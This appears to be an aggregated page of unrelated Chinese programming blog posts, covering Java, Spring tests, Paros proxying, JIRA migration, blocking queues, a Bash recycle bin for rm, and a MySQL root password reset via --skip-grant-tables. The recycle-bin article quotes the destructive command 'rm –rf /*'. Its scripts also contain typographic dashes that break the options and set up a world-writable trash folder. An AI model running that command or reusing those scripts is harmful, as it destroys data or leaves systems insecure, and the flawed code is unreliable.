在这里我们需要明确一个误区:Java的学习是为了项目开发,而不是为了搞研究。所以,我们在学习的时候关键是要知道它怎样用,而不是要深入地知道它到底 是怎么回事。而笔者只所以要写这本书,这也是其中一个原因。缘由笔者在刚开始学习Java的时候也借了很多书,但都是理论搞得过于深刻,这样不但繁琐难懂,而且最后用起来还是写不出来。就拿里面的IO流那章来说,很多书都想把它讲的很清楚这点没错,所以理论搞得非常深厚,但这样只会让人看得一头雾水而不知所云。这样反而会事倍功半,所以笔者在讲这章时,很简单,主要是搞清楚流的去向,如读出就是把文件从内存读出到显示器,写入就是通过键盘把文件写入到内存。搞清楚了最基本的道理,后面的各个函数都是围绕这一点来展开的,学起来就轻而易举地理解它。这就和练功一样,先要把内功练深厚,后面的深奥功夫才能很快练就,反之,就只会走火入魔。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
电脑上的许多软件可以监控浏览器发出的HTTP请求, iPhone上有许多连网程序但没有自带软件可以实现监控, 为了方便
测试这些请求是否正确而省去在程序中记录请求日志并逐一查找的麻烦, 可以利用Paros这个监控软件来实现. 以下是实现在Mac上监控iPhone发出的HTTP请求的具体步骤:
1. 将Mac机器的以太网共享给无线局域网:
Mac上: 系统偏好设置->共享->Internet 共享, 将"以太网"共享给"AirPort"
2. 查看无线局域网IP:
返回->网络->AirPort, 查看到AirPort具有IP地址"169.254.242.107"
3. 设置Paros本地代理:
Paros->Tools->Options->Local proxy, Address填上"169.254.242.107", 端口默认为8080
4. 设置iPhone上网代理:
iPhone上: 设置->无线局域网->选上Mac机器共享出去的网络->按"Details"箭头->Http代理->手动->服务器填"169.254.242.107", 端口填"8080"
5. 查看HTTP请求:
iPhone打开访问任何连网程序, 可以在Paros的Sites下看到访问的网站, 右边可以选Reques/Response等信息.
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
目前公司研发使用
jira软件进行
项目管理,安装了GreenHopper,JIRA Subversion plugin,Links Hierarchy Reports等插件。jira数据库采用oracle 11g。由于历史原因,采用的
操作系统版本为windows
server 2008 32位。
一:新需求汇总:
1: 把jira迁移到windows server 2008 64位的新服务器上
2:新安装fisheye插件并解决授权问题
3: jira,fisheye,svn的整合
4:调整jira的运行内存
二:操作步骤及注意事项
1:新服务器上安装jira软件,安装路径务必同旧服务器保持一致,否则会出现插件缺失的情况!要采用和旧服务器同样的jira软件版本,这里采用jira版本4.4.5
2:下载并安装64位jdk,这里采用
java版本1.6.0_43
C:\Users\Administrator>java -version
java version "1.6.0_43"
Java(TM) SE Runtime Environment (build 1.6.0_43-b01)
Java HotSpot(TM) 64-Bit Server VM (build 20.14-b01, mixed mode)
3:下载并安装fisheye,这里采用fisheye-2.4.3版本,下载完成后解压运行bin目录下的start.bat即可启动。
4:fisheye授权问题,参考
百度文库链接即可!
5:jira同fisheye以及svn的整合
进入jira的管理员页面,点击源代码控制,点击fisheye configuration标签进行整合
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
微软对测试人员有提供以下training roadmap 0. Day1-2: Cross Discipline New Employee Orientation
1. 0-2 years
Test Automation
Debugging
Model Based Testing
Elective Courses
2. 2-5 years
Technical Electives: Design patterns,
SQL server, C#, C++, protocols, other skill based courses
3. 5-10 years: 才算是senior tester
目前和公司的训练课程比较,微软在0-2 years做的事情和我们差不多, 不过我们是缺少了debugging这一块, 也能是这一块并不容易处理, 或者是目前我们这方面的人才也不够, 所以排不出这样的课程.
不过到了2-5years, 微软在这方面做的就不错. 目前我们公司在这方面就没有太多着墨, 或许我们在deveopler有开这方面的课, 但是我们却没有强迫tester去参加. 如果我们没有加强这一块, tester会不容易在前期有更多帮助, 或者是在review, debugging能出更多力. 所以这应该是之后我们公司要努力的一块.
另外, 微软也要求测试人员, 除了hard skill外, 也需要具备以下的soft skill
1. 分析解决问题的能力
2. 客户为主的创新
3. 卓越技术
5. 对品质的热情
6. 战略眼光: 可以帮助我们超越竞争者和增加stakeholder的价值
7. 自信: 要有自信知道这些bug是对顾客非常重要, 因此一但发生这些问题时, 便会强力要求开发人员修改
8. 冲击和影响: 影响力是来自于自信和经验,冲击是来自知道如何让改变发生
9. 跨界合作: 创新常常来自于跨部门或组织的合作, 若是只注意自己的功能或测试这样不会成功
10. 自我意识: 会自我捡讨自我批判, 来不段
学习和改进
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
前言:
在做WEB项目时,我们写好了一个Dao和Service后,接下来就是要进行
单元测试,测试的时候还要等到Spring容器全部加载完毕后才能进行,然后通过拿到ApplicationContext对象来gerBean()方法进行测试,或者更笨点的就是写一个控制器,在浏览器敲入地址进行deBug跟踪测试,这样不仅效率低,而且收效甚微。
本章来讲解spring融合Junit4进行单元测试。
本章的测试源目录和包是紧随上一章节的源代码。点我查看上一章节
jar包支持(上一章节代码里面已给出)
测试的源代码和包结构(同上)
注意:测试类
test包路径最好位于src根目录下,编译后为calsses文件夹下,方便其他路径的书写
实例代码演示:
****************复制该类至上一章节test包下即可************注释部分我尽可能详细讲解****************
UserServiceTest package test; import javax.annotation.Resource; import org.junit.Test; import org.junit.runner.RunWith; import org.springframework.context.ApplicationContext; import org.springframework.context.support.FileSystemXmlApplicationContext; import org.springframework.data.domain.Page; import org.springframework.data.domain.PageRequest; import org.springframework.data.domain.Sort.Direction; import org.springframework.test.context.ContextConfiguration; import org.springframework.test.context.junit4.SpringJUnit4ClassRunner; import org.springframework.test.context.transaction.TransactionConfiguration; import org.springframework.transaction.annotation.Transactional; import com.spring.jpa.user.User; import com.spring.jpa.user.UserService; /** 声明用的是Spring的测试类 **/ @RunWith(SpringJUnit4ClassRunner.class) /** 声明spring主配置文件位置,注意:以当前测试类的位置为基准,有多个配置文件以字符数组声明 **/ @ContextConfiguration(locations={"../spring-config/spring-jpa.xml"}) /** 声明使用事务,不声明spring会使用默认事务管理 **/ @Transactional /** 声明事务回滚,要不测试一个方法数据就没有了岂不很杯具,注意:插入数据时可注掉,不让事务回滚 **/ @TransactionConfiguration(transactionManager="transactionManager",defaultRollback=true) public class UserServiceTest { @Resource private UserService userService; @Test // 新增(来个20条数据) 注意新增的时候先把事务注掉,要不会回滚操作 public void testSaveUser() { for(int i=0; i<20; i++){ User user = new User(); user.setUserName("system"); user.setPassWord(i+"system"); userService.saveUser(user); } } @Test // 删除 有事务回滚,并不会真的删除 public void testDeleteUser() { userService.deleteUser(27L); } @Test // 查询所有 public void testFindAllUser() { List<User> users = userService.findAllUsers(); System.out.println(users.size()); } @Test // 查询分页对象 public void testFindAllUserByPage() { /** * 创建一个分页对象 (注意:0代表的是第一页,5代表每页的大小,后两个参数不写即为默认排序) * Direction:为一个枚举类,定义了DESC和ASC排序顺序 * id:结果集根据id来进行DESC降序排序 * 想自己实现的话,最好继承他这个类,来定义一些个性的方法 */ PageRequest request = new PageRequest(1, 4, Direction.DESC, "id"); Page<User> users = userService.findAllUserByPage(request); // 打印分页详情 System.out.println("查询结果:共"+users.getTotalElements()+"条数据,每页显示"+users.getSize()+"条,共"+users.getTotalPages()+"页,当前第"+(users.getNumber()+1)+"页!"); // 打印结果集的内容 System.out.println(users.getContent()); } // main 用于查看spring所有bean,以此可以检测spring容器是否正确初始化 public static void main(String[] args) { // 我这里使用的是绝对路径,请根据你项目的路径来配置(相对路径挖不出来-OUT了) String [] path = {"E:/moviework/springJpa/src/spring-config/spring-jpa.xml"}; ApplicationContext ac = new FileSystemXmlApplicationContext(path); String[] beans = ac.getBeanDefinitionNames(); for(String s : beans) { System.out.println(s); // 打印bean的name } } } |
测试testFindAllUserByPage()方法控制台输出sql语句和信息:
完事,就是这么简单,和普通java类的测试多的只是注解的东西。原理还是一样的,并且它支持事务的回滚,不用担心在测试的时候对数据进行破坏。只有用了你才能体会原来Spring 框架的 WEB项目测试也可以这么的简洁。
数据都是基于上一章节来的,本章节不再贴出,项目打包的下载地址也在上一章节。点我前往上一章节
总结:
平时在编写test类的时候,写在src目录下更方便阅读和代码的编写
遵守测试规范,测试类方法名为:test + 原方法名首字母大写
注意@ContextConfiguration注解路径的引用
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
本文仿照
Windows 回收站的功能,运用 Bash 脚本在
Linux 上做了实现,创建 delete 脚本代替 rm 命令对文件或目录进行删除操做。该脚本实现了以下功能:对大于 2G 的文件或目录直接删除,否则放入$HOME/trash 目录下;恢复 trash 目录中的被删除文件到原目录下;文件存放在 trash 目录中超过七天被自动删除。
概述
删除是危险系数很高的操作,一旦误删可能会造成难以估计的损失。在 Linux 系统中这种危险尤为明显,一条简单的语句:rm –rf /* 就会把整个系统全部删除,而 Linux 并不会因为这条语句的不合理而拒绝执行。 在 Windows 中,为了防止误删,系统提供了回收站功能。用户在执行删除操作后,文件并不会直接从硬盘中删除,而是被放到回收站中。在清空回收站前,如果发现有文件被误删,用户可以将回收站中的文件恢复到原来的位置。而 Linux 并没有提供类似功能,删除命令 rm 一旦确认执行,文件就会直接从系统中删除,很难恢复。
回收站构成
本文共用三个脚本实现了回收站的主要功能:Delete 脚本、logTrashDir 脚本和 restoreTrash 脚本。其中 Delete 脚本是核心脚本,其作用是重新封装 rm 命令。相对于 rm 的直接删除,该命令会先将文件或目录
移动到$home/trash 目录下。如果用户想要将文件直接删除,可以用 -f 选项,delete 脚本会直接调用 rm –f 命令将文件从硬盘上删除。logTrashDir 脚本用于将被删除文件的信息记录到 trash 目录下的一个隐藏文件中。restoreTrash 脚本用来将放入 trash 中的文件或目录重新恢复到原路径下。在 Linux 系统中,只要将这三个脚本放到/bin/目录下,并用 chmod +X filename 赋予可执行权限,即可直接使用。下面将介绍每个脚本的主要部分
Delete 脚本
创建目录
首先要创建目录来存放被删除的文件,本文在用户根目录$HOME 下建立 trash 目录来存放文件。具体代码如下:
清单 1.创建回收站目录
realrm="/bin/rm"
if [ ! -d ~/trash ]
then
mkdir -v ~/trash
chmod 777 ~/trash
fi
如上所示,先判断目录是否已建立,如未建立,即第一次运行该脚本,则创建 trash 目录。变量 realrm 存放了 Linux 的 rm 脚本位置,用于在特定条件下调用以直接删除文件或目录。
输出帮助信息
该脚本在用户仅输入脚本名而未输入参数执行时,输出简要帮助信息,代码如下:
清单 2.输出帮助信息
if [ $# -eq 0 ]
then
echo "Usage:delete file1 [file2 file3....]"
echo "If the options contain -f,then the script will exec 'rm' directly"
如代码所示,该脚本的运用格式是 delete 后跟要删除的文件或目录的路径,中间用空格隔开。
直接删除文件
有些用户确认失效并想直接删除的文件,不应放入回收站中,而应直接从硬盘中删除。Delete 脚本提供了-f 选项来执行这项操作:
清单 3.直接删除文件
while getopts "dfiPRrvW" opt do case $opt in f) exec $realrm "$@" ;; *) # do nothing ;; esac done |
如果用户在命令中加入了-f 选项,则 delete 脚本会直接调用 rm 命令将文件或目录直接删除。如代码中所示,所有的参数包括选项都会传递给 rm 命令。所以只要选项中包括选项-f 就等于调用 rm 命令,可以使用 rm 的所有功能。如:delete –rfv filename 等于 rm –rfv filename。
用户交互
需要与用户确认是否将文件放入回收站。相当于 Windows 的弹窗提示,防止用户误操作。
清单 4.用户交互
echo -ne "Are you sure you want to move the files to the trash?[Y/N]:\a"
read reply
if [ $reply = "y" -o $reply = "Y" ]
then #####
判断文件类型并直接删除大于 2G 文件
本脚本只对普通文件和目录做操作,其他类型文件不做处理。先对每个参数做循环,判断他们的类型,对于符合的类型再判断他们的大小是否超过 2G,如果是则直接从系统中删除,避免回收站占用太大的硬盘空间。
清单 5.删除大于 2G 的文件
for file in $@ do if [ -f "$file" –o –d "$file" ] then if [ -f "$file" ] && [ `ls –l $file|awk '{print $5}'` -gt 2147483648 ] then echo "$file size is larger than 2G,will be deleted directly" `rm –rf $file` elif [ -d "$file" ] && [ `du –sb $file|awk '{print $1}'` -gt 2147483648 ] then echo "The directory:$file is larger than 2G,will be deleted directly" `rm –rf $file` |
如以上代码所示,该脚本用不同的命令分别判断目录和文件的大小。鉴于目录的大小应该是包含其中的文件以及子目录的总大小,所以运用了’du -sb’命令。两种情况都使用了 awk 来获取特定输出字段的值来作比较。
移动文件到回收站并做记录
该部分是 Delete 脚本的主要部分,主要完成以下几个功能
获取参数的文件名。因为用户指定的参数中可能包含路径,所以要从中获取到文件名,用来生成 mv 操作的参数。该脚本中运用了字符串正则表达式’${file##*/}’来获取。
生成新文件名。在原文件名中加上日期时间后缀以生成新的文件名,这样用户在浏览回收站时,对于每个文件的删除日期即可一目了然。
生成被删文件的绝对路径。为了以后可能对被删文件进行的恢复操作,要从相对路径生成绝对路径并记录。用户输入的参数可能有三种情况:只包含文件名的相对路径,包含点号的相对路径以及绝对路径,脚本中用字符串处理对三种情况进行判断,并进行相应的处理。
调用 logTrashDir 脚本,将回收站中的新文件名、原文件名、删除时间、原文件绝对路径记录到隐藏文件中
将文件通过 mv 命令移动到 Trash 目录下。详细代码如下所示:
清单 6.移动文件到回收站并做记录
now=`date +%Y%m%d_%H_%M_%S` filename="${file##*/}" newfilename="${file##*/}_${now}" mark1="." mark2="/" if [ "$file" = ${file/$mark2} ] then fullpath="$(pwd)/$file" elif [ "$file" != ${file/$mark1} ] then fullpath="$(pwd)${file/$mark1}" else fullpath="$file" fi echo "the full path of this file is :$fullpath" if mv -f $file ~/trash/$newfilename then $(/logTrashDir "$newfilename $filename $now $fullpath") echo "files: $file is deleted" else echo "the operation is failed" fi |
logTrashDir 脚本
该脚本较简单,仅是一个简单的文件写入操作,之所以单独作为一个脚本,是为了以后扩展的方便,具体代码如下:
清单 7.logTrashDir 代码
if [ ! -f ~/trash/.log ]
then
touch ~/trash/.log
chmod 700~/trash/.log
fi
echo $1 $2 $3 $4>> ~/trash/.log
该脚本先建立.log 隐藏文件,然后往里添加删除文件的记录。
restoreTrash 脚本
该脚本主要完成以下功能:
从.log 文件中找到用户想要恢复的文件对应的记录。此处依然使用 awk,通过正表达式匹配找到包含被删除文件名的一行
从记录中找到记录原文件名的字段,以给用户提示
将回收站中的文件移动到原来的位置,在这里运用了 mv –b 移动文件,之所以加入-b 选项是为了防止原位置有同名文件的情况。
将.log 文件中与被恢复文件相对应的记录删除
清单 8.获取相应记录
originalPath=$(awk /$filename/'{print $4}' "$HOME/trash/.log")
清单 9.查找原文件名及现文件名字段
filenameNow=$(awk /$filename/'{print $1}' ~/trash/.log)
filenamebefore=$(awk /$filename/'{print $2}' ~/trash/.log)
echo "you are about to restore $filenameNow,original name is $filenamebefore"
echo "original path is $originalPath"
清单 10.恢复文件到原来位置并删除相应记录
echo "Are you sure to do that?[Y/N]" read reply if [ $reply = "y" ] || [ $reply = "Y" ] then $(mv -b "$HOME/trash/$filename" "$originalPath") $(sed -i /$filename/'d' "$HOME/trash/.log") else echo "no files restored" fi |
自动定期清理 trash 目录
因为 delete 操作并不是真正删除文件,而是移动操作,经过一段时间的积累,trash 目录可能会占用大量的硬盘空间,造成资源浪费,所以定期自动清理 trash 目录下的文件是必须得。本文的清理规则是:在回收站中存在 7 天以上的文件及目录将会被自动从硬盘中删除。运用的工具是 Linux 自带的 crontab。
Crontab 是 Linux 用来定期执行程序的命令。当安装完成操作系统之后,默认便会启动此任务调度命令。Crontab 命令会定期检查是否有要执行的工作,如果有要执行的工作便会自动执行该工作。而 Linux 任务调度的工作主要分为以下两类:
1、系统执行的工作:系统周期性所要执行的工作,如备份系统数据、清理缓存
2、个人执行的工作:某个用户定期要做的工作,例如每隔 10 分钟检查邮件服务器是否有新信,这些工作可由每个用户自行设置。
首先编写 crontab 执行时要调用的脚本 cleanTrashCan.如清单 10 所示,该脚本主要完成两项功能:
判断回收站中的文件存放时间是否已超过 7 天,如果超过则从回收站中删除。
将删除文件在.log 文件中相应的记录删除,保持其中数据的有效性,提高查找效率。
清单 11.删除存在回收站超过 7 天的文件并删除.log 中相应记录
arrayA=($(find ~/trash/* -mtime +7 | awk '{print $1}')) for file in ${arrayA[@]} do $(rm -rf "${file}") filename="${file##*/}" echo $filename $(sed -i /$filename/'d' "$HOME/trash/.log") done |
脚本编写完成后通过 chmod 命令赋予其执行权限,然后运过 crontab –e 命令添加一条新的任务调度:
10 18 * * * /bin/ cleanTrashCan
该语句的含义为,在每天的下午 6 点 10 分执行 cleanTrashCan 脚本
通过这条任务调度,trash 的大小会得到有效的控制,不会持续增大以致影响用户的正常操作。
实际应用
首先要将 delete 脚本,logTrashDir 脚本,restoreTrash 脚本和 cleanTrashCan 放到/bin 目录下,然后用 chmod +x delete restoreTrash logTrashDir cleanTrashCan 命令赋予这三个脚本可执行权限。
运用 delete 脚本删除文件,例如要删除在/usr 目录下的 useless 文件。根据用户目前所在的位置,可以用相对路径或绝对路径来指定参数,如:delete useless,delete ./useless 或者 delete /usr/useless。执行过程如图 1 所示:
图 1.delete 脚本执行过程
执行之后,useless 文件会从原目录中删除,被移动到$HOME/trash 下,并被重命名,如图 2.所示:
图 2.回收站目录
生成的.log 记录如图 3.所示:
图 3.log 记录
如果用户在七天之内发现该文件还有使用价值,则可以使用 restoreTrash 命令将被删除文件恢复到原路径下:restoreTrash ~/trash/useless_20140923_06_28_57。具体执行情况如图 4 所示:
图 4.restoreTrash 脚本执行情况
查看/usr 目录,可以发现 useless 文件已经被恢复至此。
图 5.useless 文件被恢复
总结
本文仿照 Windows 中回收站的功能,在 Linux 中做了实现,可以有效的防止由于误删而造成的损失。读者只需要将四个脚本拷到/bin 目录下,并配置 crontab 即可使用 Linux 版回收站。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
1.用系统管理员登陆系统。
2.停止MySQL的服务。
3.进入命令窗口,然后进入 MySQL的安装目录,比如我的安装目录是c:\mysql,进入C:\mysql\bin
4.跳过权限检查启动MySQL,
c:\mysql\bin>mysqld-nt ––skip-grant-tables
或则:c:\mysql\bin>mysqld ––skip-grant-tables
mysqld.exe是微软Windows MySQL
server数据库服务器相关程序。mysqld-nt.exe是MySQL Daemon数据库服务相关程序。
5.[未验证]
重新打开一个窗口
进入c:\mysql\bin目录,设置root的新MySQL数据库密码
c:\mysql\bin>mysqladmin -u root flush-privileges password "newpassword"
c:\mysql\bin>mysqladmin -u root -p shutdown
将newpassword替为自己的新密码
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
一个老生常谈的话题,有人说“
产品经理就是不断让正确的事情发生”,又有人说“产品经理要为团队摸清方向,指明道路”。姑娘承认,这些说法都极为正确,但是今天想简单和大家谈谈我眼中产品经理如何才能把一件事情做出色。
站的多高 想的多远
最近接手了一个新的外部合作项目。在普通的产品经理眼中,目的是把项目在规定的期限内完成接入上线;高一层的产品经理眼中,目的是把项目在规定的期限内完成接入上线,并拥有良好的用户体验;但优秀的产品经理的眼中,目的是把项目在规定的期限内完成接入上线,并拥有良好的用户体验,并且提出接入项目在产品整体发展规划中的作用。
有点绕,不如举例说明下。每个人是一个独立的产品,现在需要和第三方去合作完成婚配问题。普通的产品经理是在规定时间内和第三方完成婚配;高一层的产品经理是在规定时间内和第三方完成婚配,并且提供双方愉悦的
心情体验;优秀的产品经理是在规定时间内和第三方完成婚配,并且提供双方愉悦的心情体验,同时为产品记录双方有价值的纪念日、地点、事情等信息。不仅能为现有用户提供更好的服务(时光纪念册、纪念日提醒等),拉长产品周期,同时,经过大量的数据累积为其它用户提供完成婚配的参考方案。
放的多低 走的多远
产品经理并没有理想中光环。敲得了代码,做得了运营,搞得了推广,写得了文案,弄得了分析。一个优秀的产品经理具有强大的责任感,所谓的责任感姑娘的理解是能把自己放的多低。给你的程序猿哥哥送杯水,给你的用户解答产品疑问,给你的产品发布会一个霸气的开场。总之,哪里需要就去哪里,哪里要打替补你就得上,任何人都可以推,但你不行,那是你“儿子”。
不断发现问题 并且解决问题
不断发现问题,不单单是产品的问题,还有团队的问题、流程的问题等等。把发现的所有问题归纳并进行解决。
以目的为导向 灵活变通
工作中发现,往往会遇到这样的情况,目的是这样这样的,我们构思的方法是这样这样的,然后发现行不通,就“哒哒哒”跑去告诉领导不行。其实目的是只有一个,但中间的方法总是可以变通的。有时候我们的思维总是很可怕,会陷入单一的模式中不能自拔。学会跳出固有思维,发散性的考虑问题会有更多的收获。
在工作中我们往往会忽略掉很多,希望通过不断的总结提醒自己,让自己养成习惯。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
我们讨论了同步容器(Hashtable、Vector),也讨论了并发容器(ConcurrentHashMap、CopyOnWriteArrayList),这些工具都为我们编写多线程程序提供了很大的方便。今天我们来讨论另外一类容器:阻塞队列。
在前面我们接触的队列都是非阻塞队列,比如PriorityQueue、LinkedList(LinkedList是双向链表,它实现了Dequeue接口)。
使用非阻塞队列的时候有一个很大问题就是:它不会对当前线程产生阻塞,那么在面对类似消费者-生产者的模型时,就必须额外地实现同步策略以及线程间唤醒策略,这个实现起来就非常麻烦。但是有了阻塞队列就不一样了,它会对当前线程产生阻塞,比如一个线程从一个空的阻塞队列中取元素,此时线程会被阻塞直到阻塞队列中有了元素。当队列中有元素后,被阻塞的线程会自动被唤醒(不需要我们编写代码去唤醒)。这样提供了极大的方便性。
本文先讲述一下
java.util.concurrent包下提供主要的几种阻塞队列,然后分析了阻塞队列和非阻塞队列的中的各个方法,接着分析了阻塞队列的实现原理,最后给出了一个实际例子和几个使用场景。
一.几种主要的阻塞队列
自从Java 1.5之后,在java.util.concurrent包下提供了若干个阻塞队列,主要有以下几个:
ArrayBlockingQueue:基于数组实现的一个阻塞队列,在创建ArrayBlockingQueue对象时必须制定容量大小。并且可以指定公平性与非公平性,默认情况下为非公平的,即不保证等待时间最长的队列最优先能够访问队列。
LinkedBlockingQueue:基于链表实现的一个阻塞队列,在创建LinkedBlockingQueue对象时如果不指定容量大小,则默认大小为Integer.MAX_VALUE。
PriorityBlockingQueue:以上2种队列都是先进先出队列,而PriorityBlockingQueue却不是,它会按照元素的优先级对元素进行排序,按照优先级顺序出队,每次出队的元素都是优先级最高的元素。注意,此阻塞队列为无界阻塞队列,即容量没有上限(通过源码就可以知道,它没有容器满的信号标志),前面2种都是有界队列。
DelayQueue:基于PriorityQueue,一种延时阻塞队列,DelayQueue中的元素只有当其指定的延迟时间到了,才能够从队列中获取到该元素。DelayQueue也是一个无界队列,因此往队列中插入数据的操作(生产者)永远不会被阻塞,而只有获取数据的操作(消费者)才会被阻塞。
二.阻塞队列中的方法 VS 非阻塞队列中的方法
1.非阻塞队列中的几个主要方法:
add(E e):将元素e插入到队列末尾,如果插入成功,则返回true;如果插入失败(即队列已满),则会抛出异常;
remove():移除队首元素,若移除成功,则返回true;如果移除失败(队列为空),则会抛出异常;
offer(E e):将元素e插入到队列末尾,如果插入成功,则返回true;如果插入失败(即队列已满),则返回false;
poll():移除并获取队首元素,若成功,则返回队首元素;否则返回null;
peek():获取队首元素,若成功,则返回队首元素;否则返回null
对于非阻塞队列,一般情况下建议使用offer、poll和peek三个方法,不建议使用add和remove方法。因为使用offer、poll和peek三个方法可以通过返回值判断操作成功与否,而使用add和remove方法却不能达到这样的效果。注意,非阻塞队列中的方法都没有进行同步措施。
2.阻塞队列中的几个主要方法:
阻塞队列包括了非阻塞队列中的大部分方法,上面列举的5个方法在阻塞队列中都存在,但是要注意这5个方法在阻塞队列中都进行了同步措施。除此之外,阻塞队列提供了另外4个非常有用的方法:
put(E e)
take()
offer(E e,long timeout, TimeUnit unit)
poll(long timeout, TimeUnit unit)
put方法用来向队尾存入元素,如果队列满,则等待;
take方法用来从队首取元素,如果队列为空,则等待;
offer方法用来向队尾存入元素,如果队列满,则等待一定的时间,当时间期限达到时,如果还没有插入成功,则返回false;否则返回true;
poll方法用来从队首取元素,如果队列空,则等待一定的时间,当时间期限达到时,如果取到,则返回null;否则返回取得的元素;
三.阻塞队列的实现原理
前面谈到了非阻塞队列和阻塞队列中常用的方法,下面来探讨阻塞队列的实现原理,本文以ArrayBlockingQueue为例,其他阻塞队列实现原理可能和ArrayBlockingQueue有一些差别,但是大体思路应该类似,有兴趣的朋友可自行查看其他阻塞队列的实现源码。
首先看一下ArrayBlockingQueue类中的几个成员变量:
public class ArrayBlockingQueue<E> extends AbstractQueue<E> implements BlockingQueue<E>, java.io.Serializable { private static final long serialVersionUID = -817911632652898426L; /** The queued items */ private final E[] items; /** items index for next take, poll or remove */ private int takeIndex; /** items index for next put, offer, or add. */ private int putIndex; /** Number of items in the queue */ private int count; /* * Concurrency control uses the classic two-condition algorithm * found in any textbook. */ /** Main lock guarding all access */ private final ReentrantLock lock; /** Condition for waiting takes */ private final Condition notEmpty; /** Condition for waiting puts */ private final Condition notFull; } |
可以看出,ArrayBlockingQueue中用来存储元素的实际上是一个数组,takeIndex和putIndex分别表示队首元素和队尾元素的下标,count表示队列中元素的个数。
lock是一个可重入锁,notEmpty和notFull是等待条件。
下面看一下ArrayBlockingQueue的构造器,构造器有三个重载版本:
public ArrayBlockingQueue(int capacity) { } public ArrayBlockingQueue(int capacity, boolean fair) { } public ArrayBlockingQueue(int capacity, boolean fair, Collection<? extends E> c) { } |
第一个构造器只有一个参数用来指定容量,第二个构造器可以指定容量和公平性,第三个构造器可以指定容量、公平性以及用另外一个集合进行初始化。
然后看它的两个关键方法的实现:put()和take():
public void put(E e) throws InterruptedException { if (e == null) throw new NullPointerException(); final E[] items = this.items; final ReentrantLock lock = this.lock; lock.lockInterruptibly(); try { try { while (count == items.length) notFull.await(); } catch (InterruptedException ie) { notFull.signal(); // propagate to non-interrupted thread throw ie; } insert(e); } finally { lock.unlock(); } } |
从put方法的实现可以看出,它先获取了锁,并且获取的是可中断锁,然后判断当前元素个数是否等于数组的长度,如果相等,则调用notFull.await()进行等待,如果捕获到中断异常,则唤醒线程并抛出异常。
当被其他线程唤醒时,通过insert(e)方法插入元素,最后解锁。
我们看一下insert方法的实现:
private void insert(E x) { items[putIndex] = x; putIndex = inc(putIndex); ++count; notEmpty.signal(); } |
它是一个private方法,插入成功后,通过notEmpty唤醒正在等待取元素的线程。
下面是take()方法的实现:
public E take() throws InterruptedException { final ReentrantLock lock = this.lock; lock.lockInterruptibly(); try { try { while (count == 0) notEmpty.await(); } catch (InterruptedException ie) { notEmpty.signal(); // propagate to non-interrupted thread throw ie; } E x = extract(); return x; } finally { lock.unlock(); } } |
跟put方法实现很类似,只不过put方法等待的是notFull信号,而take方法等待的是notEmpty信号。在take方法中,如果可以取元素,则通过extract方法取得元素,下面是extract方法的实现:
private E extract() {
final E[] items = this.items;
E x = items[takeIndex];
items[takeIndex] = null;
takeIndex = inc(takeIndex);
--count;
notFull.signal();
return x;
}
跟insert方法也很类似。
其实从这里大家应该明白了阻塞队列的实现原理,事实它和我们用Object.wait()、Object.notify()和非阻塞队列实现生产者-消费者的思路类似,只不过它把这些工作一起集成到了阻塞队列中实现。
四.示例和使用场景
下面先使用Object.wait()和Object.notify()、非阻塞队列实现生产者-消费者模式:
public class Test { private int queueSize = 10; private PriorityQueue<Integer> queue = new PriorityQueue<Integer>(queueSize); public static void main(String[] args) { Test test = new Test(); Producer producer = test.new Producer(); Consumer consumer = test.new Consumer(); producer.start(); consumer.start(); } class Consumer extends Thread{ @Override public void run() { consume(); } private void consume() { while(true){ synchronized (queue) { while(queue.size() == 0){ try { System.out.println("队列空,等待数据"); queue.wait(); } catch (InterruptedException e) { e.printStackTrace(); queue.notify(); } } queue.poll(); //每次移走队首元素 queue.notify(); System.out.println("从队列取走一个元素,队列剩余"+queue.size()+"个元素"); } } } } class Producer extends Thread{ @Override public void run() { produce(); } private void produce() { while(true){ synchronized (queue) { while(queue.size() == queueSize){ try { System.out.println("队列满,等待有空余空间"); queue.wait(); } catch (InterruptedException e) { e.printStackTrace(); queue.notify(); } } queue.offer(1); //每次插入一个元素 queue.notify(); System.out.println("向队列取中插入一个元素,队列剩余空间:"+(queueSize-queue.size())); } } } } } |
这个是经典的生产者-消费者模式,通过阻塞队列和Object.wait()和Object.notify()实现,wait()和notify()主要用来实现线程间通信。
具体的线程间通信方式(wait和notify的使用)在后续问章中会讲述到。
下面是使用阻塞队列实现的生产者-消费者模式:
public class Test { private int queueSize = 10; private ArrayBlockingQueue<Integer> queue = new ArrayBlockingQueue<Integer>(queueSize); public static void main(String[] args) { Test test = new Test(); Producer producer = test.new Producer(); Consumer consumer = test.new Consumer(); producer.start(); consumer.start(); } class Consumer extends Thread{ @Override public void run() { consume(); } private void consume() { while(true){ try { queue.take(); System.out.println("从队列取走一个元素,队列剩余"+queue.size()+"个元素"); } catch (InterruptedException e) { e.printStackTrace(); } } } } class Producer extends Thread{ @Override public void run() { produce(); } private void produce() { while(true){ try { queue.put(1); System.out.println("向队列取中插入一个元素,队列剩余空间:"+(queueSize-queue.size())); } catch (InterruptedException e) { e.printStackTrace(); } } } } } |
有没有发现,使用阻塞队列代码要简单得多,不需要再单独考虑同步和线程间通信的问题。
在并发编程中,一般推荐使用阻塞队列,这样实现可以尽量地避免程序出现意外的错误。
阻塞队列使用最经典的场景就是socket客户端数据的读取和解析,读取数据的线程不断将数据放入队列,然后解析线程不断从队列取数据解析。还有其他类似的场景,只要符合生产者-消费者模型的都可以使用阻塞队列。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在软件工程中,非功能性需求(nonfunctional requirements,简称NFRs)与软件架构(software architectures,简称SAs)之间存在着紧密联系。早在1994年,Rick Kazman和Len Bass就肯定地说过,软件架构与实现非功能性需求之间存在密切联系。这一想法在
软件开发领域已经流行很多年,它也解释了为什么开发项目要在实现非功能性需求方面做大量投入。
当我们认识到软件架构的概念如何从简单的结构性表示演变为决策视角时,这个笼统的观点就显得更加具体了。 从决策角度来看,非功能性需求是对各种设计方案进行选择的标准。4 例如,从可维护性或可移植性方面考量,需要一种层次性架构风格;从效率方面考量,需要一种专门的
数据库技术。
